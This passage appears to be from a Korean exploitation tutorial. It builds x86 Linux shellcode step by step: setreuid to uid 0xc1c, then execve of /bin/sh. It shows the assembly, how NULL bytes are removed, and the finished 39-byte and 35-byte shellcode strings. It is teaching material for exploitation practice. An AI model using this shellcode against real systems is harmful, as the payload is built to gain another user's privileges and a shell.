setreuid 함수 내부를 확인해보니 두 매개변수는 ebx, ecx 레지스터에 저장됩니다.
그럼 eax에는 왜 0x46(=70)이 저장될까요?
바로 setreuid 함수의 호출 번호입니다.

cat /usr/include/asm/unistd.h | grep "setreuid"
2) 어셈블리어로 쉘코드 작성
setreuid 함수를 호출하는 것은 execve 함수로 /bin/sh를 호출한 것보다 훨씬 간단합니다.
1) 불필요한 부분 제거
setreuid 함수를 실행하기 위해 꼭 필요한 내용은 다음과 같습니다.
-> 매개변수 값을 레지스터에 넣기 (ebx, ecx에 0xc1c 값 넣기)
-> setreuid 함수 호출 번호를 레지스터에 넣기 (eax에 0x46 값 넣기)
-> setreuid 함수 호출하기 (int $0x80)
2) 최적화된 어셈블리어 코드 제작
setreuid 함수를 호출하기 위해 eax에는 0x46을, ebx와 ecx에는 0xc1c를 넣어주고 함수를 호출하는 명령어만 있으면 됩니다.
즉, 3가지 내용을 어셈블리어로 제작하면 다음과 같습니다.
// intel format
mov ebx, 0xc1c
mov ecx, ebx
mov eax, 0x46
int 0x80
3) 어셈블리어 작성 및 NULL 문자열 수정
2번에서 간단하게 작성한 어셈블리어는 NULL 문자열을 포함하기 때문에
NULL 문자열을 포함하지 않도록 수정해야 합니다.
그래서 0xc1c 값을 저장하는 데 32bit ebx 레지스터 대신 16bit bx 레지스터를 사용하고,
0x46 값을 저장하는 데 32bit eax 레지스터 대신 하위 8bit al 레지스터를 사용해야 합니다.
또한, xor 연산을 하는 이유는 이전에 쓰여졌을 수 있던 레지스터에 남은 잔여 데이터를 없애고 0으로 초기화하기 위함입니다.
이를 고려하여 작성한 어셈블리어 코드는 다음과 같습니다.
// realsh.c
// AT&T format
void main(){
__asm__ __volatile__(
// setreuid 함수
"xor %ebx, %ebx \n\t"
"mov $0xc1c, %bx \n\t"
"mov %ebx, %ecx \n\t"
"xor %eax, %eax \n\t"
"mov $0x46, %al \n\t"
"int $0x80 \n\t"
// execve 함수
"xor %eax,%eax \n\t"
"push %eax \n\t"
"push $0x68732f2f \n\t"
"push $0x6e69622f \n\t"
"mov %esp, %ebx \n\t"
"push %eax \n\t"
"push %ebx \n\t"
"mov %esp, %ecx \n\t"
"mov %eax, %edx \n\t"
"mov $0xb, %al \n\t"
"int $0x80 \n\t"
);
}

-> 어셈블리어 컴파일
gcc -static -o realsh realsh.c
-> 기계어 확인
objdump -M intel -d realsh | grep \<main\> -A 30

-> 39 byte 쉘코드 획득
\x31\xdb\x66\xbb\x1c\x0c\x89\xd9\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80
-> 35 byte 쉘코드 획득
xor 연산이 없는 쉘코드 (xor %ebx, %ebx, xor %eax, %eax)
\x66\xbb\x1c\x0c\x89\xd9\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80